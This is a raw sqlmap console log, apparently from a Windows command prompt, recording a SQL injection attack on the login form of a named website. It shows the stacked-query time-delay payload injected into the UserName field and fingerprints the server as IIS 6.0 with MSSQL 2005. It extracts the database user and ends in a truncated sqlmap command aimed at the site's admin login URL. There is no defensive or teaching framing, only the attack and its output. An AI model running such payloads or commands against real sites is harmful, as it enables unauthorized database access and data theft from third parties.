 sqlmap.py
sts:
---
Place: POST
Parameter: UserName
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: UserName=Admin'; WAITFOR DELAY '0:0:5'--&Password=test&Submit=1
---
[15:23:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:23:33] [INFO] fetching current user
[15:23:33] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[15:23:40] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[15:24:00] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.softtone.cn:80/softwarer/Admin/index.as
p'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [y/N] y
[15:24:12] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
zxjq
current user:    'zxjq'
[15:30:04] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.softtone.cn'
[*] shutting down at 15:30:04
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.softtone.cn/softwarer/Adm
in/login.asp?action=login" --data "UserName=Admin&Password=test&Submit=1" --curr